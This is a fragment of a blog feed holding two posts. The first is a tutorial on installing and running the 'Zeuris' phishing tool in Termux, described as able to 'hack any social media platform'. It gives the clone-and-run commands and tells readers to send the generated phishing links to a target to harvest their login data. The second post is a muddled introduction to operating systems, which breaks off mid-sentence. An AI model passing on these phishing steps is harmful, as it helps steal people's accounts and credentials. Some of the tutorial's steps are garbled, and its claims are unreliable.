Termux Using Zeuris\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003EHow to hack What's App In Termux Using Zeuris\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003EHow to use Zeuris tool in termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHello, guys I'm back with another amazing post, so today let us learn about how to use zeuris tool for phishing and in cyber security for free and without root, So let's get more information.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003EZeuris tool In termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EZeuris is all in one phishing tool to hack any social media platform. And this tool has web interface which is best for beginners and even any one with just basic knowledge can use this tool with simple steps. And this tool is easy to install and have cloud flare and local tunnel port forwarding options to host te pages easily.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EREQUIREMENTS (Termux\/Kali)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; 100MB of data storage\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; 50 MB internet data\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; 3 GB of ram for better performance\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; Android with 7.0.0 and higher\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; Non Rooted device\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003EI hope, you had followed all the requirements properly.\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E1. Install Termux app from \u003Ca href=\"https:\/\/www.f-droid.org\" target=\"_blank\"\u003E\u003Cb\u003EF-droid app\u003C\/b\u003E\u003C\/a\u003E, and update \u0026amp; upgrade it.\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\" style=\"font-family: arial;\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content3\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content3\" style=\"font-family: arial;\"\u003Eapt-get update\napt-get upgrade\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E2. After updating Termux, Install basic packages like python, curl, wget, php, etc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content4\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content4\"\u003Eapt install -y python php curl wget git nano\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E3. Now open the Termux home directory.\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content5\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content5\"\u003Ecd $HOME\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E4. Install the Zeuris Tools\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content6\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content6\"\u003Egit clone https:\/\/github.com\/noob-hackers\/zeuris\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E5. Now open zeuris tool directory\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content7\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content7\"\u003Ecd zeuris \u0026amp;\u0026amp; ls\n\u003C\/pre\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E6. Now start the tool\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content8\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003Ebash zeuris.sh\u003C\/pre\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003EIn text editor write this \u0026lt;h1\u0026gt; Hai all web test \u0026lt;h1\u0026gt; and click on ctrl + x to save give a name and save the file.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E7. Now visit the created directory, cd webs and type these commands\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003ENow here you can see the tool has started and now you can simply wait for while. the page will be redirected and after that you can watch the web page and in that you have to select any one platform and after that you get new page in that copy the server 1 or server 2 links and send it your target and when they fill info you get all the data in same page itself..\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EDownload Hydra Tutorial Pdf:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch4\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2025\/01\/how-to-hack-whats-app-in-termux-using-zeuris.html\" target=\"_blank\"\u003E\n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: #674ea7;\"\u003ERead Now\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EWatch Zeuris Tool Practical Tutorial:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/noobhacktube.com\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EWatch Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cblockquote\u003ESo, this is all for today, I hope you learned something new today. And if you think so then make sure to share this post with your friends. And don't forget to read our recent cyber posts, Have a good day.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--linkads [previously link ad unit]--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"auto\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/4077753995709472725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2025\/01\/how-to-hack-whats-app-in-termux-using-zeuris.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/4077753995709472725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/4077753995709472725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2025\/01\/how-to-hack-whats-app-in-termux-using-zeuris.html","title":"How to hack What's App In Termux Using Zeuris"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qe01gGN8GCbPHiwcFsIQgpaRdIIttEjL0KyOlCoPzv-FaskxUlapmRMxlBPGyUbTBpPXUFpJfjCoxyg9xIMz-j9m-GiER1lTM099zy8X6vQm6EflzTtnmioI4HXLPPLeFo05rRSuKeH_Za2__bTGMZFNz5EG7xiXX7GjC-tzhRFmowETv26Omv9-BD0\/s72-w320-h180-c\/How%20to%20Hack%20WhatsApp%20in%20Termux%20using%20Zeuris%20Tool.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"38.7945952 -106.5348379"},"georss$box":{"$t":"-3.412959653664025 -176.8473379 81.002150053664025 -36.2223379"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-6701938468477722582"},"published":{"$t":"2022-10-04T17:10:00.001+05:30"},"updated":{"$t":"2022-10-04T17:10:27.790+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"what is operating system "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003Ewhat is operating system :\u003C\/i\u003E\u003C\/b\u003E Hello there if you are searching\u0026nbsp;for\u0026nbsp;\u003Ci\u003Ewhat is operating system\u003C\/i\u003E\u0026nbsp; and wanna know more about \u003Cb\u003Ehacking operating\u0026nbsp;system\u003C\/b\u003E and exploring more about them then you are right place.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIn this post I'm\u0026nbsp;gonna explain about \u003Ci\u003Ehacking the operating system\u003C\/i\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2022\/10\/what-is-operating-system.html\" target=\"_blank\"\u003Ewhat is operating system\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E and \u003Ci\u003Ered hat Linux\u0026nbsp;system\u003C\/i\u003E and others as well, so let's get started and learn more about operating systems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV\/s400\/What%20is%20operating%20system%20and%20its%20types.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV\/s320\/What%20is%20operating%20system%20and%20its%20types.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: x-small;\"\u003E\u003Cb\u003E\u003Ci\u003Ewhat is operating system\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhat is operating system?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EIn simple words operating system is like human body and things inside the operating system is like body internal organs like this when operating system technically sounds we can say a operating system is software which acts like informer between the hardware components and the user inputs and actions. Like every human body is living thing and must needed for evolution of human race exactly like that every computer need to have it's own operating system to run the  programs like Games, Browser, Audio\/Video, Notepad etc... The operating system helps us to communicate with the computer, By the help of computer's language.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EDemand and names of operating systems:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWindows - 40%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EAndroid - 37%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EIos - 15%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EMac Os - 4%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003ELinux - 1%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EAll, these above listed operating systems are most used and future of operating systems and some of these are free and some of them are paid so a user can choose any operating system as per their needs.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cb\u003EWhat are types of operating systems?\u003C\/b\u003E\u003C\/span\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EEach and every operating systems have their own advantages and disadvantages and more than these a operating system can a paid or free or closed source or open source, Let me explain some of these operating system's about what are they and how they are used in every tech platform.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EBatch operating system (\u003Cb\u003EBATCH OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EMultitasking \/Time sharing operating system (\u003Cb\u003EMULTITASKING OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EReal time operating system (\u003Cb\u003EREAL TIME OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EDistributed operating system (\u003Cb\u003EDISTRIBUTED OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003ENetwork operating system (\u003Cb\u003ENETWORK OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EMobile operating system (\u003Cb\u003EMOBILE OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EWill discuss about every operating system one by one so now let's first discuss with Batch operating 